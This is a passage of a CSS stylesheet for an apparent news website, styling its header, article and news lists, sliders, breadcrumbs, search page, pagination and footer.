    url('../fonts/ProximaNova-Bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
* {
    margin: 0;
    padding: 0;
}
p, h1, h2, h3, h4 {
    margin: 0;
    padding: 0;
}
a, a:hover {
    text-decoration: none;
}
a{
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
a:hover{
    color: #075EB5;
}
button:focus, input:focus, textarea:focus {
    outline: none;
}
body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100vh;
    font-family: 'ProximaNova';
    font-size: 14px;
    color: #373737;
}
header{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
}
main{
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
    position: relative;
}
footer{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
    color: #8E8E8E;
}
img {
    max-width: 100%;
}
.articleBody img {
    height: auto;
}
.grey-btn {
    width: 144px;
    height: 28px;
    background: #414141;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all linear 0.3s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.grey-btn:hover {
    background: #fff;
    border: 1px solid #414141;
    color: #414141;
}
.grey-btn:hover .arrow-right{
    background-position: -189px -42px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.see-all{
    width: 176px;
    height: 37px;
    background-position: -143px -77px;
    /*margin-bottom: 15px;*/
    margin: 30px 0 0;
}
.container {
    max-width: 1395px;
}

.banners-bottom-wrapper {
    margin: 0 0 95px;
    width: 100%;
}
.banners-bottom-wrapper img{
    width: 100%;
    height: 100%;
}
.banner img{
    width: 100%;
}
.banners-bottom-wrapper div {
    height: 234px;
}
.banners-bottom-wrapper div:not(:last-child){
    margin-right: 15px;
}
.banners-bottom-wrapper div:nth-child(even){
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
}
.banners-bottom-wrapper div:nth-child(odd){
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
}
.same-height{
    height: 28px;
}
.yellow-head{
    background: #FEED01;
}
.blue-head{
    background: #075EB5;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.main-sprite{
    background: url('/images/main-sprites.png');
    width: 16px;
    height: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.header-info-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 71px;
}
.search-by-date-text p{
    width: 60px;
    line-height: 1;
}
.calendar-wrapper{
    font-size: 16px;
    width: 338px;
    position: relative;
}
.weather-exchange-wrapper{
    width: 360px;
}
.calendar{
    width: 28px;
    height: 28px;
    background-position: -58px -58px;
    margin-right: 10px;
}
.search-by-date-calendar{
    width: 224px;
    height: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 32px;
    margin-left: 15px;
    font-size: 16px;
    line-height: 19px;
    position: relative;
    cursor: pointer;
}
.search-by-date-calendar span{
    color: #7A7A7A;
}
.search-by-date-calendar:before{
    content: "";
    background: #DEEFFF;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
}
.search-by-date-calendar:after{
    content: "";
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 8px solid #075EB5;
    position: absolute;
    right: 11px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.search-by-date-calendar.active:after{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.weather{
    margin-right: 25px;
}
.social-link{
    width: 16px;
    height: 17px;
}
.grey-background{
    background: #414141;
}
.grey-background .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.search-wrapper,
.search-wrapper input{
    width: 386px;
}
.wrap-search{
    position: relative;
    /*border: 1px solid lightgray;*/
}
.wrap-search input{
    /*border: none;*/
    height: 30px;
    padding: 0 30px 0 10px;
    border: 2px solid lightgray;
}
.search-wrapper {
    margin-right: 5px;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    opacity: 0;
    transition: .2s;
    visibility: hidden;
    /*border: 1px solid lightgray;*/
}
.search-wrapper.open {
    opacity: 1;
    visibility: visible;
}
.search-wrapper button{
    width: 15px;
    height: 15px;
    background-position: -82px -146px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border: none;
    position: absolute;
    right: 11px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.menu-wrapper ul li{
    display: inline-flex;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.menu-wrapper ul li a{
    padding: 15px 44px;
    line-height: 17px;
    text-transform: uppercase;
    color: #fff;
    white-space: nowrap;
}
.social-wrapper{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 110px;
}
.social-wrapper a{
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.social-wrapper a:hover{
    opacity: .5;
}
.fb{
    background-position: -153px -47px;
}
.instagram{
    background-position: -153px -10px;
}
.youtube{
    width: 19px;
    height: 19px;
    background-position: -50px -106px;
}
/*main-slider*/
.main-slider{
    width: 100%;
    height: 345px;
}
.wrap-slide-info{
    position: relative;
    width: 100%;
}
.wrap-slide-info:before{
    content: "";
    display: block;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-110%, rgba(22, 22, 22, 0.9)), color-stop(150%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    position: absolute;
    width: 100%;
    height: 100%;
}
.wrap-slide-info > img{
    height: 345px;
    width: 100%;
}
.slider-image {
    height: 345px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.slider-title{
    position: absolute;
    left: 31px;
    bottom: 21px;
    max-width: 670px;
    text-align: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.slider-title a{
    font-family: 'ProximaNova-bold';
    font-size: 24px;
    line-height: 28px;
    color: #fff;
}
.date{
    font-family: 'ProximaNova';
    font-size: 14px;
    line-height: 17px;
    color: #F7F7F7;
    margin-bottom: 16px;
    position: relative;
}
.date-line:after{
    content: "";
    background: rgba(122, 122, 122, .5);
    height: 1px;
    width: 49%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    display: none;
}
.swiper-container-vertical>.swiper-pagination-bullets{
    right: 40px;
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{
    width: 12px;
    height: 12px;
    border: 1px solid #DEEFFF;
    margin: 13px 0;
}
.swiper-pagination-bullet-active{
    background: #fff;
}
/*main-slider*/
.main-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding-bottom: 80px;
    margin: 29px 0 80px;
}
.main-wrapper .col-lg-3,
.main-wrapper > .col-lg-6{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.inner-page-wrapper ~ .main-wrapper .col-lg-3{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.main-wrapper .col-lg-3{
    /*padding: 0;*/
}
.main-wrapper > .col-lg-9{
    /*padding-left: 0;*/
}
.main-wrapper > .col-lg-12{
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0;
    margin: 30px 0 0;
}
.main-wrapper > .col-lg-12 div:nth-child(even){
    padding: 0 15px;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
}
.main-wrapper > .col-lg-12 div:nth-child(odd){
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}
.main-title{
    font-family: 'ProximaNova-bold';
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 18px;
    line-height: 22px;
    text-transform: uppercase;
    color: #fff;
    width: 200px;
    height: 40px;
}
.wrap-main-title{
    position: relative;
}
.wrap-main-title:after{
    content: "";
    height: 4px;
    width: 100%;
    position: absolute;
    bottom: 0;
    /*top: 0;*/
}
.wrap-main-title.blue:after{
    background: #075EB5;
}
.wrap-main-title.red:after{
    background: #E31D25;
}
.wrap-main-title.yellow:after{
    background: #FEED01;
}
.main-title span{
    margin-right: 7px;
}
.main-title.blue{
    background: #075EB5;
}
.main-title.red{
    background: #E31D25;
}
.main-title.yellow{
    background: #FEED01;
    color: #414141;
}
.article-wrapper .wrap-main-title{
    margin-bottom: 13px;
}
.wrap-article-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.wrap-article-info:nth-child(odd) {
    background: #F7F7F7;
}
.wrap-article-info:not(:last-child){
    /*padding-bottom: 13px;*/
    margin-bottom: 13px;
    /*border-bottom: thin solid lightgray;*/
    padding: 10px 0 10px 10px;
}
.wrap-article-info .wrap-img{
    width: 25px;
    height: 25px;
    padding: 5px;
}
.wrap-article-info .wrap-img img{
    /*height: 100%;*/
    -o-object-fit: cover;
    object-fit: cover;
}
.article-title{
    width: 75%;
    padding-left: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.article-title .title a{
    font-size: 16px;
    line-height: 19px;
}
.article-title .date{
    color: #414141;
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 0;
    margin-top: 5px;
    opacity: 0.7;
}
.news-of-day-wrapper{
    position: relative;
}
.news-of-day-wrapper .slider-title{
    max-width: 480px;
}
.news-of-day-wrapper > img{
    width: 100%;
}
.icon-article{
    width: 21px;
    background-position: -89px -106px;
}
.icon-news{
    background-position: -153px -84px;
}
.icon-video{
    background-position: -49px -108px;
    width: 20px;
}
.icon-anonsy{
    background-position: -46px -146px;
}
.wrap-anonsy-info:not(:last-child){
    margin-bottom: 42px;
}
.wrap-anonsy-info img{
    width: 100%;
}
.anonsy-title {
    margin-top: 19px;
    padding: 0 15px;
}
.anonsy-title .wrap-title-text .title a{
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
}
.anonsy-title .wrap-title-text .title a:hover{
    color: #075EB5;
}
.anonsy-title .wrap-title-text .text{
    font-size: 16px;
    line-height: 150%;
    color: #7A7A7A;
    margin: 7px 0 27px;
}
.anonsy-title .date{
    font-size: 12px;
    line-height: 15px;
    color: #414141;
}
.anonsy-title .date-line{
    width: 100%;
    display: block;
}
.anonsy-title .date-line:after{
    width: 56%;
}
.news-wrapper{
    margin-top: 20px;
}
.wrap-news-info:not(:last-child){
    margin-bottom: 23px;
}
.wrap-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.news-title{
    width: 60%;
    background: #F7F7F7;
    padding: 19px 36px 22px 19px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.wrap-news-info .wrap-img {
    width: 40%;
    height: auto;
}
.wrap-news-info .wrap-img img{
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
}
.wrap-date-readmore{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.news-wrapper .wrap-date-readmore {
    justify-content: flex-end;
}
.news-title .title a{
    font-family: 'ProximaNova-Bold', sans-serif;
    font-size: 18px;
    line-height: 22px;
}
.news-title .text{
    line-height: 150%;
    color: #7A7A7A;
    margin: 4px 0 10px;
}
.wrap-date-readmore .date{
    color: #414141;
    margin-bottom: 0;
    font-size: 12px;
}
.news-title .date-line{
    width: 155px;
}
.news-title .date-line:after{
    width: 35%;
    right: -36px;
}
.arrow-right{
    width: 6px;
    height: 10px;
    background-position: -189px -72px;
    position: relative;
    left: 5px;
}
.articleBody ul {
    margin-left: 20px;
}
.articleBody ul.pagenav {
    margin-left: 0;
    padding-bottom: 50px;
}
.random-news-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 83px;
}
.random-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}
.random-news-info:not(:last-child){
    margin-right: 24px;
}
.random-news-info a{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
}
.random-news-info a:first-child{
    margin-bottom: 10px;
}
.random-news-info img{
    width: 260px;
    height: 156px;
    -o-object-fit: cover;
    object-fit: cover;
}


body:not(.home) .main-wrapper{
    margin: 0 0 80px 0;
}
body:not(.home) .banner {
    margin-top: 42px;
}
body:not(.home) .banner .grey-btn{
    display: none;
}
body:not(.home) .article-wrapper{
    /*margin-top: 50px;*/
}
body:not(.home) .news-wrapper{
    margin-top: 50px;
}
.layout-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.layout-wrapper:nth-child(odd) {
    background: #F7F7F7;
}
.layout-wrapper:not(:last-child){
    margin-top: 15px;
    margin-bottom: 15px;
}
.layout-img-wrap img{
    width: 300px;
    /*height: 100%;*/
    max-height: 252px;
    -o-object-fit: cover;
    object-fit: cover;
}
.layout-info-wrap{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 66%;
    padding: 35px 40px 25px 50px;
}
.layout-info-wrap .date-line{
    width: 200px;
}
.layout-info-wrap .date-line:after{
    width: 33%;
}
.layout-title {
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
}
.layout-info {
    position: relative;
}
.layout-info .category-icon {
    max-width: 20px;
    max-height: 20px;
    position: absolute;
    top: 3px;
    left: -30px;
}
.layout-text{
    line-height: 150%;
    color: #7A7A7A;
    /*margin: 18px 0 35px;*/
}
.layout-img-wrap {
    width: 300px;
    /*max-height: 150px;*/
    max-height: 170px;
    height: 170px;
    overflow: hidden;
}
.layout-img-link {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    display: block;
    width: 100%;
    height: 100%;
}
.inner-page-wrapper {
    width: 100%;
    /*height: 144px;*/
    position: relative;
}
.inner-page-wrapper:before{
    content: "";
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-40%, rgba(22, 22, 22, 0.8)), color-stop(170%, rgba(40, 40, 40, 0))), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 144px;
    display: none;
}
.inner-page-wrapper .main-title{
    width: 270px;
    height: 52px;
    /*position: absolute;*/
    /*bottom: 0;*/
    margin-top: 15px;
}
.inner-page-wrapper .main-title h1,
.inner-page-wrapper .main-title{
    font-size: 24px;
    line-height: 28px;
    text-transform: capitalize;
}
.inner-page-wrapper .wrap-main-title{
    /*height: 144px;*/
}
.inner-page-wrapper .icon-news{
    width: 24px;
    height: 23px;
    background-position: -106px -57px;
}
.wrap-inner-news-info{
    position: relative;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-10%, rgba(22, 22, 22, 0.9)), color-stop(170%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -10%, rgba(40, 40, 40, 0) 170%);
}
.wrap-inner-news-info:not(:last-child){
    margin-bottom: 50px;
}
.inner-wrap-img {
    position: relative;
    z-index: -1;
}
.inner-wrap-img img{
    width: 100%;
    height: 225px;
    -o-object-fit: cover;
    object-fit: cover;
}
.wrap-inner-date-title{
    position: absolute;
    bottom: 40px;
}
.wrap-inner-date-title .date-line{
    display: block;
}
.wrap-inner-date-title .date-line:after{
    display: none;
}
.wrap-inner-date-title span{
    margin-left: 20px;
}
.wrap-inner-date-title a{
    color: #fff;
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
    position: relative;
    display: block;
    padding-left: 18px;
}
.wrap-inner-date-title a:before{
    content: "";
    position: absolute;
    left: 0;
    top: 5px;
    width: 6px;
    height: 89%;
    background: #FEED01;
}
.wrap-social-hits{
    margin: 30px 0 53px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.social-inner-wrapper > span{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
    width: 100px;
    margin-right: 54px;
}
.blog-inner {
    /*max-width: 925px;*/
}
.blog-inner h1,
.blog-inner h2{
    /*font-family: 'ProximaNova-Bold';*/
    font-size: 30px;
    line-height: 37px;
    color: #414141;
    margin: 0 0 21px;
}
.blog-inner > .date{
    margin-bottom: 25px;
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
    /*width: 280px;*/
    display: inline-block;
    position: relative;
}
.blog-inner > .date::before {
    content: '';
    display: block;
    position: absolute;
    left: 115%;
    top: 50%;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.blog-inner > img{
    /*width: 100%;*/
    /*height: 515px;*/
	margin-bottom: 32px;
    -o-object-fit: cover;
    object-fit: cover;
}
.blog-inner .articleBody,
.blog-inner .articleBody p{
    font-size: 16px;
    line-height: 150%;
    color: #333;
}
.blog-inner .articleBody p:not(:last-child){
    margin-bottom: 25px;
}
.blog-inner .articleBody img {
    display: block;
    /*margin: 20px 0;*/
}
.blog-inner .articleBody iframe{
    /*width: 100%;*/
    /*margin-left: auto;*/
    /*margin-right: auto;*/
    /*display: block;*/
    margin-bottom: 15px;
}
.hits-wrapper{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.hits-wrapper > span{
    margin-right: 20px;
}
.s2s_credits_wrapper{
    display: none;
}
.s2s_contenedor.s2s-btn-group{
    margin: 0;
}
.s2s_btn.s2s-btn-default {
    padding: 0;
    margin: 0;
}
.s2s_btn.s2s-btn-default:not(:last-child){
    margin-right: 12px;
}
.eye{
    background-position: -10px -146px;
}
.s2s_icon .s2sfo:before {
    content: "";
    width: 28px;
    height: 28px;
    background: url(/images/main-sprites.png);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.s2s_icon .fo-facebook-square:before {
    background-position: -10px -10px;
}
.s2s_icon .fo-whatsapp-square:before {
    background-position: -10px -58px;
}
.s2s_icon .fo-tgram-square:before {
    background-position: -58px -10px;
}
.s2s_contenedor .s2s_facebook.active{
    background-color: transparent;
}
.pager{
    margin: 0;
    list-style-type: none;
}
.pager .previous{
    float: left;
}
.pager .next{
    float: right;
}
.pager .previous .arrow-right{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: -5px;
}
.pager .previous .grey-btn:hover .arrow-right {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}
.pager a{
    width: 215px;
}
/*custom-material*/
.custom-material {
    font-size: 16px;
}
.custom-material a{
    color: #E31D25;
    text-decoration: underline;
}
.custom-material p:not(:last-child){
    margin-bottom: 15px;
}
.custom-material > h1{
    margin-top: 0;
}
.custom-material > table{
    margin: 0 0 1.5em;
    width: 100%;
    border: none;
    border-spacing: 0;
    table-layout: fixed;
}
.custom-material > table th{
    text-align: center;
}
.custom-material > table th,
.custom-material > table td {
    padding: 0.3em 0.6em;
    border: 1px solid rgba(0, 0, 0, 0.075);
}
/*custom-material*/

/*breadcrumbs*/
.inner-page-wrapper .breadcrumbs-wrapper{
    position: absolute;
    right: 0;
    /*bottom: 10px;*/
    top: 10px;
}
.breadcrumbs-wrapper ul{
    margin: 0;
    background-color: transparent;
    display: flex;
    list-style: none;
}
.breadcrumbs-wrapper ul li:not(.active){
    margin-right: 5px;
}
.breadcrumbs-wrapper ul li > span,
.breadcrumbs-wrapper ul li > a{
    font-size: 12px;
    line-height: 15px;
    /*color: #F7F7F7;*/
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.breadcrumbs-wrapper ul li > a:hover {
    color: #075EB5;
}
.breadcrumb li.active:not(:first-child) {
    max-width: 500px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #F7F7F7;
}
/*breadcrumbs*/
/*footer*/
.footer-wrapper{
    background: url("/images/footer-background.png") no-repeat bottom;
    background-size: cover;
    position: relative;
    padding: 25px 0;
}
.footer-wrapper:after{
    content: "";
    background-color: #075EB5;
    opacity: .9;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
}
.footer-wrapper .row{
    /*-webkit-box-orient: vertical;*/
    /*-webkit-box-direction: normal;*/
    /*-ms-flex-direction: column;*/
    /*flex-direction: column;*/
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*justify-content: center;*/
    z-index: 1;
    position: relative;
}
.footer-logo {
    padding-right: 50px;
}
.footer-logo img {
    max-width: 200px;
}
.footer1{
    background: #414141;
    height: 46px;
}
.footer1 .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.footer1 p{
    font-size: 12px;
    line-height: 15px;
    letter-spacing: 0.05em;
}
.footer1 a{
    /*color: #8E8E8E;*/
    color: #fff;
}
.footer1 a:hover{
    color: #f9f8f8;
}
.secondary-menu-wrapper ul li:first-child, .secondary-menu-wrapper ul li:nth-child(2) {
    margin-right: 20px;
}
.footer-menu {
    margin-top: 25px;
    min-width: 65%;
}
.footer-menu .menu {
    justify-content: center;
}
.footer-menu ul li:not(:last-child){
    margin-right: 63px;
}
.footer-menu ul li a{
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    color: #C5E1FC;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.footer-menu ul li a:hover{
    border-bottom: 1px solid #C5E1FC;
}


/*search-page*/
.search-page {
    width: 100%;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding: 70px 0 80px;
    margin: 29px 0 80px;
}
.search-page .btn-toolbar .btn-group{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.search-page .btn-toolbar .btn-group:first-child input{
    height: 30px;
    padding: 0 30px 0 10px;
    border: 1px solid #ccc;
}
.search-page .btn-toolbar .btn-group:first-child{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 15px;
}
.search-page .btn-toolbar .btn-group:nth-of-type(2){
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.search-page .btn-toolbar button{
    background-color: #075EB5;
    color: #fff;
    padding: 2px 10px;
}
.search-criteria{
    position: relative;
}
.search-criteria-btn{
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
    display: inline-block;
    cursor: pointer;
}
.wrapper-criteria{
    opacity: 0;
    visibility: hidden;
    position: absolute;
    background: #fff;
    width: 725px;
    -webkit-transform: translate(0, -60px);
    -ms-transform: translate(0, -60px);
    transform: translate(0, -60px);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 2;
}
.wrapper-criteria.active{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}
.wrap-search-criteria{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-shadow: 0 0 14px 6px #ccc;
    box-shadow: 0 0 14px 6px #ccc;
    padding: 10px 25px;
    border-radius: 5px;
}
.wrap-search-criteria .form-limit,
.wrap-search-criteria fieldset div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.wrap-search-criteria fieldset div label{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.wrap-search-criteria fieldset div label input{
    margin-right: 5px;
}
.wrap-searched-block{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #F7F7F7;
}
.wrap-searched-block:not(:last-child){
    margin-bottom: 20px;
}
.wrap-searched-block .img-wrapper img{
    width: 310px;
    height: 100%;
    max-height: 190px;
    -o-object-fit: cover;
    object-fit: cover;
}
.searched-wrapper{
    width: 90%;
    padding: 15px 30px;
}
.searched-wrapper .result-title > span{
    float: right;
    font-family: 'ProximaNova-Bold';
    background: #FEED01;
    color: #414141;
    padding: 2px 10px;
    margin: 10px 0 20px;
}
.search-results .date-line{
    color: #7A7A7A;
}
.search-results .date-line:after{
    right: -80px;
}
/*search-page*/
/*pagination*/
.pagination{
    margin-top: 50px;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.pagination ul{
    list-style-type: none;
    margin: 0 15px 0 0;
}
.pagination ul li .pagenav{
    position: relative;
}
.pagination ul .pagination-prev{
    margin-right: 30px;
}
.pagination ul .pagination-next{
    margin-left: 30px;
}
.pagination ul .pagination-prev > span,
.pagination ul .pagination-next > span {
    display: none;
}
.pagination ul .pagination-prev .pagenav:before,
.pagination ul .pagination-next .pagenav:before{
    content: "";
    position: absolute;
    left: -15px;
    top: 0;
    bottom: 0;
    margin: auto;
    background: url(/images/main-sprites.png) -189px -42px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 6px;
    height: 10px;
}
.pagination ul .pagination-next .pagenav:before{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: auto;
    right: -15px;
}
.pagination ul .number{
    margin: 0 10px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.pagination ul .number:hover{
    background: rgba(94, 168, 237, .2);
}
.pagination ul li a{
    font-size: 12px;
    line-height: 15px;
    color: #7A7A7A;
}
.pagination ul .number > a,
.pagination ul .number > span{
    width: 30px;
    height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.pagination ul .number > .active{
    background: #5EA8ED;
    color: #fff;
}
/*pagination*/
/*swiper*/
.swiper-container {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/*swiper*/

/*scrollToTop*/
#toTop{
    display: none;
    position:fixed;
    width: 59px;
    height: 46px;
    z-index: 8;
    right: 10px;
    bottom: 12px;
    text-align:center;
    cursor: pointer;
    color: #ffffff;
    background-color: #8E8E8E;
    transition: all .25s linear;
    -moz-transition: all .25s linear;
    -webkit-transition: all .25s linear;
    -o-transition: all .25s linear;
    -webkit-backface-visibility:hidden
}
#toTop:hover{
    background-color: rgba(142, 142, 142, .6);
}
#toTop > div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
#toTop .arrow-up{
    width: 16px;
    height: 10px;
    background-position: -117px -146px;
}
/*scrollToTop*/
/*hamburger*/
.hamburger-menu {
    display: none;
    /*position: absolute;*/
    /*top: 29px;*/
    /*right: calc(33% - 130px);*/
    z-index: 999;
    /*-webkit-user-select: none;*/
